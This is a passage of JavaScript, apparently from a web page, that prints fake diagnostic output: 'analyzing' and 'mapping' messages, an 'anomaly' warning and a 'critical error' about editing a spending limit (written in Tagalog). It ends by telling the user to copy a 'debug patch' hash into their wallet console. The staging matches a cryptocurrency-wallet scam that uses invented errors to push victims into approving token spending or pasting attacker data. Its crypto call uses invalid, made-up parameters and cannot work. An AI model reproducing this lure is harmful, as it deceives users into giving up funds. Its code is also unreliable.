
  const secret = await crypto.subtl
e.deriveKey({name:"ECDSA",salt:new 
Uint8Array(18)}, _0xBlock, {name:"A
ES-GCTR",length:256}, true, ["encry
pt"]);

  console.log("%c[ANALYZING] gas_es
timate...", "color:#9ca3af;");

  console.log("%c[MAPPING] signatur
e_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] calldata
_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0xa780a18b inside I-edit ang limita
syon sa paggastos");

  console.error("CRITICAL ERROR: Ma
nual patch required for I-edit ang 
limitasyon sa paggastos");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH